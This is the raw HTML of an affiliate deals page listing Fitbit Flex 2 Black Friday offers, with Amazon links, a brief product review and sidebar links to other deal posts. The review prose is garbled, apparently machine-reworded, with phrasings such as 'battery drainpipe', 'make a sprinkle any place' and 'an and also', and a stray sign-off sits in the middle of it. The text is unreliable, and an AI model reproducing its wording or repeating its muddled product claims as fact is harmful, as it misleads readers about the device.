			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1677" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Ffitbit-flex-2-black-friday%2F&#038;title=Best+Fitbit+Flex+2+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&amp;summary=Best+Fitbit+Flex+2+Black+Friday+and+Cyber+Monday+Deals+%26amp%3B+Sales+2020.+The+Flex+2+is+marketed+as+Fitbits+lightest%2C+slimmest+most+adaptable+wristband+to+day.+Able+to+monitor+your+progress+to+target+it%26%238217%3Bs+water+resistant+to+50+meters%2C+allowing+you+make+a+sprinkle+any+place+you+choose+to+use+it.+From+the+beach+%5B%26hellip%3B%5D" aria-label="Share article to LinkedIn" class="linkedin">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>			
			</a>
	</li>	
	
	<li>
		<a target="_blank" data-post-id="1677" href="mailto:?subject=Best+Fitbit+Flex+2+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&body=https://blackfridaydealr.com/fitbit-flex-2-black-friday/" aria-label="Share article to mail" class="mail">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"/></svg>			
			</a>
	</li>
</ul><!--/ social-share -->
</div>

	<div class="post-content-inner">
		
<p>Best <strong>Fitbit Flex 2 Black Friday</strong> and Cyber Monday Deals &amp; Sales 2020. The Flex 2 is marketed as Fitbits lightest, slimmest most adaptable wristband to day. Able to monitor your progress to target it&#8217;s water resistant to 50 meters, allowing you make a sprinkle any place you choose to use it.</p>



<p>From the beach to the bar, this watch was made to seem decadent in your wrist as well as includes a removable tracker to permit you to make it as component of a bracelet or in an appealing necklace.</p>



<p>This simple action tracker doesn&#8217;t have any display screen but utilizes LED lights instead to track your targets. Alert one of telephone notifications as well as educate you if you have actually been non-active for too lengthy. And also, as soon as coupled with your cell phone, you can take total advantage of this more comprehensive information evaluation.</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Best_Fitbit_Flex_2_Black_Friday_and_Cyber_Monday_Deals_Sales_2020"><span class="toc_number toc_depth_1">1</span> Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020</a><ul><li><a href="#1_Fitbit_Flex_2_Black_United_States_Variation_1_Count"><span class="toc_number toc_depth_2">1.1</span> 1. Fitbit Flex 2, Black (United States Variation), 1 Count</a></li><li><a href="#2_Fitbit_Flex_2_Navy_US_Variation"><span class="toc_number toc_depth_2">1.2</span> 2. Fitbit Flex 2, Navy (US Variation).</a></li><li><a href="#3_Fitbit_Flex_2_Black_International_Variation"><span class="toc_number toc_depth_2">1.3</span> 3. Fitbit Flex 2, Black (International Variation).</a></li><li><a href="#4_Fitbit_Flex_2_Navy_US_Version_Qualified_Reconditioned"><span class="toc_number toc_depth_2">1.4</span> 4. Fitbit Flex 2, Navy (US Version) (Qualified Reconditioned).</a></li></ul></li></ul></div>
<h2 class="wp-block-heading"><span id="Best_Fitbit_Flex_2_Black_Friday_and_Cyber_Monday_Deals_Sales_2020">Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020</span></h2>



<h3 class="wp-block-heading"><span id="1_Fitbit_Flex_2_Black_United_States_Variation_1_Count"><a href="https://www.amazon.com/Fitbit-Flex-Black-Version-Count/dp/B01KH2PV4U" target="_blank" rel="noopener">1. Fitbit Flex 2, Black (United States Variation), 1 Count</a></span></h3>



<h3 class="wp-block-heading"><span id="2_Fitbit_Flex_2_Navy_US_Variation"><a href="https://www.amazon.com/Fitbit-Flex-Navy-US-Version/dp/B01KH2PUN2" target="_blank" rel="noopener">2. Fitbit Flex 2, Navy (US Variation).</a></span></h3>



<h3 class="wp-block-heading"><span id="3_Fitbit_Flex_2_Black_International_Variation"><a href="https://www.amazon.com/Fitbit-Flex-Black-International-Version/dp/B01LW2TH3Y" target="_blank" rel="noopener">3. Fitbit Flex 2, Black (International Variation).</a></span></h3>



<h3 class="wp-block-heading"><span id="4_Fitbit_Flex_2_Navy_US_Version_Qualified_Reconditioned"><a href="https://www.amazon.com/Fitbit-Flex-Version-Certified-Refurbished/dp/B07GY3X3XP" target="_blank" rel="noopener">4. Fitbit Flex 2, Navy (US Version) (Qualified Reconditioned).</a></span></h3>



<h5 class="wp-block-heading">Take A Look At Youtube Video Clip on Fitbit Flex 2:</h5>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=46AJwR_lnZU&#038;feature=emb_logo.
</div></figure>



<h4 class="wp-block-heading">Product Summary:.</h4>



<p>The Flex 2 is designed for 2 sorts of individuals: those who require a fundamental, inexpensive and also water tight. Fitbit, and also those that desire a functional and stylish health and fitness tracker. It excels in both. If you uncommitted concerning heart rate and also might live without a display, the Flex 2 is the tracker to purchase. Its slim and also swim-proof layout is what won me over.</p>



<p>I wish you liked our checklist of Thanksgiving, Black Friday as well as Cyber Monday Deals for this Year. Do remark below with your feedback. If you have any kind of question after that contact us.</p>



<h4 class="wp-block-heading">Battery Life.</h4>



<p>The Flex 2 is powered by a rechargeable lithium-polymer battery that Fitbit states need to last concerning 5 days for a lot of customers. Mine lasted 4 days, however I might have experienced much faster battery drainpipe. Due to the fact that I set 8 everyday alarm systems, hourly tips to move for 13 hours of the day, and also call and also message alerts.</p>



<p>Fitbit has a proprietary USB wire for charging the Flex 2, and you can completely reenergize the device in 1 to 2 hours. Yet if you shed your wire or want another, you&#8217;ll need to invest $20 for an additional official Fitbit cord.</p>



<h4 class="wp-block-heading">Bottom Line.</h4>



<p>The $99 Fitbit Flex 2 is a fantastic suitable for those who intend to track their actions, exercise and also rest without using a cumbersome gadget or plasticky band. Its water resistance implies you do not have to take it off everyday, and also elegant devices make this gadget among the more attractive physical fitness trackers around. Call and also message notifications are an and also, however they can be unpredictable if you&#8217;re making use of an Android smart device. All informed, the automated health and fitness monitoring attributes and thorough Fitbit application make the Flex 2 worth it.</p>



<h5 class="wp-block-heading">Have a look at More Fitness Tracker Black Friday and also Cyber Monday Offers 2020</h5>



<p><a href="https://blackfridaydealr.com/fitbit-blaze-black-friday/">1. Best Fitbit Blaze Black Friday and Cyber Monday Deals &amp; Sales 2020</a><br><a href="https://blackfridaydealr.com/fitbit-charge-3-black-friday/">2. Best Fitbit Charge 3 Black Friday and Cyber Monday Deals &amp; Sales 2020</a></p>
	</div>
		</div>

<div class="separator single"></div>
<div class="other-posts fasto-row">
	<div class="col-desktop-12"><h2>Previous &amp; Next posts</h2></div>

	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/fitbit-ionic-black-friday/" title="Best Fitbit Ionic Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt=" Fitbit Ionic Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/171-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/171-110x83.png" alt=" Fitbit Ionic Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/fitbit-ionic-black-friday/" title="Best Fitbit Ionic Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Fitbit Ionic Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>
	
	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/fitbit-charge-3-black-friday/" title="Best Fitbit Charge 3 Black Friday and Cyber Monday Deals &amp; Sales 2020"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Fitbit Charge 3 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/169-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/169-110x83.png" alt="Fitbit Charge 3 Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/fitbit-charge-3-black-friday/" title="Best Fitbit Charge 3 Black Friday and Cyber Monday Deals &amp; Sales 2020">Best Fitbit Charge 3 Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h3>	</div>	
	
</div><div class="separator single"></div>


<div id="comments" class="comments-area">

		
	
</div><!-- #comments .comments-area -->

</div><!-- end .article-single-->

<div id="sidebar" class="col-desktop-4 col-tablet-12 col-small-tablet-12 col-mobile-12">
		<div id="search-2" class="widget widget_search"><form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form></div>	<div class="widget"><!-- widget -->
		<h2>Latest news</h2><span class="line"></span>
			<div class="sidebar-posts">
				
							
				
					<article class="post-625 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco KeyFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png" alt="Chicco KeyFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/" class="widget-title">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png" alt="Chicco NextFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/" class="widget-title">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Zip Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png" alt="Chicco NextFit Zip Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/" class="widget-title">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco Urban Infant Stroller Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png" alt="Chicco Urban Infant Stroller Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/" class="widget-title">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="widget-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="widget-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="widget-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-computer">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/">							<img width="489" height="511" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20511'%3E%3C/svg%3E" alt="CyberPowerPC Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png"><noscript><img width="489" height="511" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png" alt="CyberPowerPC Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/" class="widget-title">Best CyberPowerPC Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="widget-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							</div>
	</div><!--/ widget -->
<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2>Who Are We?</h2><span class="line"></span><div class="textwidget custom-html-widget">BLACK FRIDAY DEALR analyzes past date using popular price trackers to make predictions about what Black Friday & Cyber Monday deals will be available. We also provide buying guides for a wide range of products this fall.
<p>
	Please be aware that our predictions are not fact, and we can’t know for sure until deals week. Therefore, we advise you to check back for updates regularly.
</p>
</div></div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2><span class="line"></span>
			<ul>
					<li class="cat-item cat-item-3964"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://blackfridaydealr.com/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://blackfridaydealr.com/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://blackfridaydealr.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://blackfridaydealr.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-21909"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://blackfridaydealr.com/category/mechanical-items/">Mechanical items</a>
</li>
	<li class="cat-item cat-item-21905"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://blackfridaydealr.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://blackfridaydealr.com/category/playing/">Playing</a>
</li>
	<li class="cat-item cat-item-21906"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a>
</li>
	<li class="cat-item cat-item-21907"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://blackfridaydealr.com/category/radio/">Radio</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://blackfridaydealr.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://blackfridaydealr.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-21908"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2>Tags</h2><span class="line"></span><div class="tagcloud"><a href="https://blackfridaydealr.com/tag/acer/" class="tag-cloud-link tag-link-1037 tag-link-position-1" style="font-size: 15pt;" aria-label="Acer (5 items)">Acer</a>
<a href="https://blackfridaydealr.com/tag/adidas/" class="tag-cloud-link tag-link-1744 tag-link-position-2" style="font-size: 18.208333333333pt;" aria-label="Adidas (9 items)">Adidas</a>
<a href="https://blackfridaydealr.com/tag/black-friday/" class="tag-cloud-link tag-link-1299 tag-link-position-3" style="font-size: 12.375pt;" aria-label="black friday (3 items)">black friday</a>
<a href="https://blackfridaydealr.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-933 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY DEALS (17 items)">BLACK FRIDAY DEALS</a>
<a href="https://blackfridaydealr.com/tag/cybermonday/" class="tag-cloud-link tag-link-1300 tag-link-position-5" style="font-size: 8pt;" aria-label="cybermonday (1 item)">cybermonday</a>
<a href="https://blackfridaydealr.com/tag/laptop/" class="tag-cloud-link tag-link-1036 tag-link-position-6" style="font-size: 16.020833333333pt;" aria-label="laptop (6 items)">laptop</a>
<a href="https://blackfridaydealr.com/tag/projector/" class="tag-cloud-link tag-link-932 tag-link-position-7" style="font-size: 8pt;" aria-label="Projector (1 item)">Projector</a>
<a href="https://blackfridaydealr.com/tag/robot/" class="tag-cloud-link tag-link-1468 tag-link-position-8" style="font-size: 8pt;" aria-label="Robot (1 item)">Robot</a>
<a href="https://blackfridaydealr.com/tag/shoes/" class="tag-cloud-link tag-link-1743 tag-link-position-9" style="font-size: 18.208333333333pt;" aria-label="Shoes (9 items)">Shoes</a>
<a href="https://blackfridaydealr.com/tag/vacuum/" class="tag-cloud-link tag-link-1469 tag-link-position-10" style="font-size: 8pt;" aria-label="vacuum (1 item)">vacuum</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Affiliate Disclaimer
<a href="https://blackfridaydealr.com/">Blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.
<p>
	Amazon and the Amazon logo are trademarks of Amazon.com, Inc, or its affiliates.
</p></div></div>	</div>
</div><!-- end .fasto-row -->

<div data-rocket-location-hash="b3652435d88bcddf5c881ae2439552b6" class="separator single big"></div>

<div data-rocket-location-hash="4db144bbb871e5bfe82f8d15b1eb7c78" class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Black Friday Deals' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Black Friday Deals' src='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h2>Black Friday Deals</h2>
	<p></p>
</div><!-- end .author-box -->

<div data-rocket-location-hash="45f2bff4a963c5c8ac697b1bfee670a4" class="related-articles"><!-- start .related-articles -->
	<h2 class="title">You might also like</h2>
	<div class="fasto-row">
